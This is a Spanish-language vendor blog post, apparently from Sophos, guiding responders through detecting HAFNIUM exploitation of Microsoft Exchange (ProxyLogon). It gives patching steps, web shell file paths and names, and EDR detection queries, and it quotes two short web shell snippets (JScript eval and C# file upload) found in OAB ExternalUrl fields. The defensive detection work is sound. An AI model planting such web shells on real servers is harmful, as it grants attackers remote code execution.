El 2 de marzo, se dieron a conocer públicamente las vulnerabilidades de día cero que afectan a Microsoft Exchange. Estas vulnerabilidades están siendo explotadas activamente en la naturaleza por HAFNIUM, un actor de amenazas que se cree que es un estado nación.

¿Qué es HAFNIUM?

Según una alerta de CISA:

Microsoft ha publicado actualizaciones de seguridad fuera de banda para abordar las vulnerabilidades que afectan a Microsoft Exchange Server 2013, 2016 y 2019. Un atacante remoto puede aprovechar tres vulnerabilidades de ejecución remota de código: CVE-2021-26857, CVE-2021-26858 y CVE-. 2021-27065: para tomar el control de un sistema afectado y aprovechar una vulnerabilidad, CVE-2021-26855, para obtener acceso a información confidencial. Estas vulnerabilidades se explotan activamente en la naturaleza.

CISA también emitió una directiva de emergencia instando a las organizaciones a parchear los servidores Exchange locales y buscar en sus redes indicadores de ataque.

Para obtener más detalles sobre HAFNIUM y consejos sobre cómo debe responder, mire este video de Mat Gangwer, el jefe del equipo de Sophos Managed Threat Response (MTR).

¿Qué deberías hacer?

1. Parchear o deshabilitar

Parche todos los servidores Microsoft Exchange en las instalaciones de su entorno con la actualización de seguridad correspondiente. Los detalles se pueden encontrar en el blog del equipo Exchange de Microsoft.

Si no puede parchear, implemente una regla de reescritura de IIS y desactive la mensajería unificada (UM), el VDir del panel de control de Exchange (ECP) y los servicios VDir de la libreta de direcciones sin conexión (OAB). Los detalles se pueden encontrar en el blog del Centro de respuesta de seguridad de Microsoft.

2. Determine la posible exposición

Descargue y ejecute el script Test-ProxyLogon.ps1 proporcionado por el equipo de Microsoft Exchange para determinar la posible exposición.

Es importante tener en cuenta que incluso con los parches instalados, esto no solucionará la presencia de shells web maliciosos. Es por esta razón que recomendamos el uso de la secuencia de comandos de Microsoft para identificar los servidores afectados y buscar la presencia de shells web.

Nuestras observaciones más comunes están relacionadas con la salida de CVE-2021-26855.

La ejecución de este script puede producir varios archivos .csv que se pueden ver en un editor de texto o en una aplicación de hoja de cálculo.

Los hosts que pueden haber sido explotados por CVE-2021-26855 se enumerarán en el archivo [HOSTNAME] -Cve-2021-26855.csv

La columna “ClientIpAddress” enumerará las direcciones IP de origen de posibles atacantes.

La columna “AnchorMailbox” enumerará una ruta a varias aplicaciones que se ejecutan en Exchange que pueden haber sido seleccionadas. Para revelar qué acciones pudo haber tomado el atacante, deberá extraer la aplicación relevante de AnchorMailbox.

p.ej. para “ServerInfo ~ a] @ [CENSURADO]: 444 / autodiscover / autodiscover.xml? #” la aplicación relevante es / autodiscover /

Para determinar qué acciones tomó el adversario, deberá mirar los registros en% PROGRAMFILES% \ Microsoft \ Exchange Server \ V15 \ Logging \ {application}

p.ej. % PROGRAMFILES% \ Microsoft \ Exchange Server \ V15 \ Logging \ autodiscover \

La columna “DateTime” en [HOSTNAME] -Cve-2021-26855.csv le proporcionará una marca de tiempo cuando tuvo lugar la explotación potencial, para usar al hacer referencia a los archivos de registro.

3. Busque shells web u otros archivos .aspx sospechosos.

Se han observado shells web en los siguientes directorios:

- C:\inetpub\wwwroot\aspnet_client\

- C:\inetpub\wwwroot\aspnet_client\system_web\

- C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\

Los nombres comunes de estos shells web incluyen:

- (8 random letters and numbers)

- Regex: [0-9a-zA-Z]{8}.aspx

- aspnet_client.aspx

- aspnet_iisstart.aspx

- aspnet_www.aspx

- aspnettest.aspx

- discover.aspx

- document.aspx

- error.aspx

- errorcheck.aspx

- errorEE.aspx

- errorEEE.aspx

- errorEW.aspx

- errorFF.aspx

- healthcheck.aspx

- help.aspx

- HttpProxy.aspx

- Logout.aspx

- MultiUp.aspx

- one.aspx

- OutlookEN.aspx

- OutlookJP.aspx

- OutlookRU.aspx

- RedirSuiteServerProxy.aspx

- shell.aspx

- shellex.aspx

- supp0rt.aspx

- system_web.aspx

- t.aspx

- TimeoutLogout.aspx

- web.aspx

- web.aspx

- xx.aspx

4. Consultar con Sophos EDR

Si está utilizando Sophos EDR, puede aprovechar las siguientes consultas para identificar posibles shells web para investigar.

/* Query for known web shell names */

SELECT

datetime(btime,'unixepoch') AS created_time,

filename,

directory,

size AS fileSize,

datetime(atime, 'unixepoch') AS access_time,

datetime(mtime, 'unixepoch') AS modified_time

FROM file

WHERE

(path LIKE 'C:\inetpub\wwwroot\aspnet_client\%' OR path LIKE 'C:\inetpub\wwwroot\aspnet_client\system_web\%' OR path LIKE 'C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\%')

AND filename IN ('web.aspx','help.aspx','document.aspx','errorEE.aspx','errorEEE.aspx','errorEW.aspx','errorFF.aspx','web.aspx','healthcheck.aspx','aspnet_www.aspx','aspnet_client.aspx','xx.aspx','shell.aspx','aspnet_iisstart.aspx','one.aspx','errorcheck.aspx','t.aspx','discover.aspx','aspnettest.aspx','error.aspx','RedirSuiteServerProxy.aspx','shellex.aspx','supp0rt.aspx','HttpProxy.aspx','system_web.aspx','OutlookEN.aspx','TimeoutLogout.aspx','Logout.aspx','OutlookJP.aspx','MultiUp.aspx','OutlookRU.aspx');

/* Query for web shells with randomized 8 character names */

SELECT

datetime(btime,'unixepoch') AS created_time,

regex_match(filename, '[0-9a-zA-Z]{8}.aspx', 0) AS filename,

directory,

size AS fileSize,

datetime(atime, 'unixepoch') AS access_time,

datetime(mtime, 'unixepoch') AS modified_time

FROM file

WHERE (path LIKE 'C:\inetpub\wwwroot\aspnet_client\%' OR path LIKE 'C:\inetpub\wwwroot\aspnet_client\system_web\%' OR path LIKE 'C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\%');



Al revisar los shells web potenciales identificados por las consultas, el shell web normalmente aparecerá dentro de un archivo de configuración de la libreta de direcciones sin conexión (OAB) de Exchange, en el campo ExternalUrl. E.g.

ExternalUrl : http://f/<script language=”JScript” runat=”server”>function Page_Load(){eval(Request[“key-here”],”unsafe”);}</script>

ExternalUrl: http://g/<script Language=”c#” runat=”server”>void Page_Load(object sender, EventArgs e){if (Request.Files.Count!=0) { Request.Files[0].SaveAs(Server.MapPath(“error.aspx”));}}</script>

5. Establecer impacto

Revise la actividad del proceso y las ejecuciones de comandos desde el momento en que se creó el shell web en adelante. Investigue la actividad de w3wp.exe (el proceso de trabajo del servidor web de IIS) y cualquier instancia de csc.exe (compilador de C #) que se ejecute como un proceso secundario. Esto debería brillar en los inicios de los senderos para establecer el impacto.

Cómo puede ayudar Sophos Managed Threat Response (MTR)

Las amenazas como HAFNIUM son un gran ejemplo de la tranquilidad que obtiene al saber que su organización está respaldada por un equipo de élite de cazadores de amenazas y expertos en respuesta.

Cuando se supo la noticia de HAFNIUM, el equipo de Sophos MTR inmediatamente comenzó a buscar e investigar en los entornos de los clientes para determinar si había alguna actividad relacionada con el ataque. Además, también buscaron descubrir nuevos artefactos o IoC relacionados con el ataque que pudieran brindar mayor protección a todos los clientes de Sophos.

La naturaleza 24/7 de Sophos MTR significaba que no se desperdiciaba ni un solo segundo antes de que el equipo se pusiera a trabajar, lo que garantizaba la protección de nuestros clientes.

SophosLabs también ha publicado detecciones relacionadas con la actividad conocida y los IOC relacionados con la vulnerabilidad de Exchange. Esto se suma a las protecciones anteriores ya implementadas para detectar la actividad posterior a la explotación.

¿Preocupado por HAFNIUM? Póngase en contacto con Sophos MTR hoy mismo para asegurarse de que se identifique y neutralice cualquier posible actividad adversa en su entorno.

Dejar un comentario